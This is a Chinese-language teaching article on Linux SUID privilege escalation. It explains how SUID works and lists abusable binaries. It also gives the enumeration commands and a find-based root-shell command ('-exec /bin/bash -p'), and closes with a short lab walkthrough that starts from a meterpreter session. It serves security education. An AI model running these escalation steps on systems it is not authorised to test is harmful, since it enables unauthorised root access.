Linux suid提权漏洞

一、课时目标

1.理解suid的概念和作用

2.掌握linux suid提权的方法

二、思考



思考: shadow文件存放用户密码,那普通用户在没有写权限的情况下如何修改密码并更新shadow文件中的内容?

我们知道,系统中的用户密码是保存在/etc/shadow中的,普通用户可以修改自己的密码,修改完成后shadows文件中的密码也会随之更新。

回顾linux下文件权限,用户具备w写权限才能对文件内容进行修改,但明显普通用户对于shadow文件没有任何操作权限,那这个过程是如何发生的呢?原因就在于这个SUID功能,也就是passwd文件拥有者的x权限上出现的S标志。

三、什么是SUID

SUID是一种对二进制程序进行设置的特殊权限,可以让二进制程序的执行者临时拥有属主的权限



当s这个标志出现在文件所有者的x权限上时,如/usr/bin/passwd这个文件的权限状态:“-rwsr-xr-x.”,此时就被称为Set UID,简称为SUID。那么这个特殊权限的特殊性的作用是什么呢?

1、SUID权限仅对二进制程序(binary program)有效;

2、执行者对于该程序需要具有x的可执行权限;

3、本权限仅在执行该程序的过程中有效(run-time);

4、执行者将具有该程序拥有者(owner)的权限。

SUID的目的就是:让本来没有相应权限的用户运行这个程序时,可以访问他没有权限访问的资源。

passwd就是一个很鲜明的例子,下面我们就来了解一下这相passwd执行的过程。

1、因为/usr/bin/passwd的权限对任何的用户都是可以执行的,所以系统中每个用户都可以执行此命令。

2、而/usr/bin/passwd这个文件的权限是属于root的。

3、当某个用户执行/usr/bin/passwd命令的时候,就拥有了root的权限了。

4、于是某个用户就可以借助root用户的权力,来修改了/etc/shadow文件了。

5、最后,把密码修改成功。

注:这个SUID只能运行在二进制的程序上(系统中的一些命令),不能用在脚本上(script),因为脚本还是把很多的程序集合到一起来执行,而不是脚本自身在执行。同样,这个SUID也不能放到目录上,放上也是无效的。

四、如何设置suid



1.为find命令添加s位权限

chmod u+s /usr/find

五、suid提权

常见可以用来提权的程序有:nmap、vim、find、bash、more、less、nano、cp

SUID文件在执行的时候以属主的身份执行,因此拿到了root的权限,若是对一些特殊命令设置了SUID,那么就会有被利用提权的可能性,常用的SUID提权命令有nmap,vim,find,bash,more,less,nano以及cp等等。

以下语句可以用来搜索具备SUID权限的程序

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} ;

find / -user root -perm -4000 -print 2>/dev/null



举例:使用find命令进行提权

find 1.txt -exec whoami ;

find 1.txt -exec /bin/bash -p ;

靶场实例

首先是拿到了一个主机的meterpreter

使用以下命令找一下具有suid权限的程序



find / -perm -u=s -type f 2>/dev/null

tips:上一步中,如果要直接显示文件的权限,可以使用以下命令

find / -user root -perm -4000 -type f 2>/dev/null -exec ls -l {} \;



进入目录,直接执行,拿到权限

cd /home/user3

./shell

借鉴:(95条消息) 一文让你深刻理解什么是suid提权_Nddey的博客-CSDN博客_suid提权

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。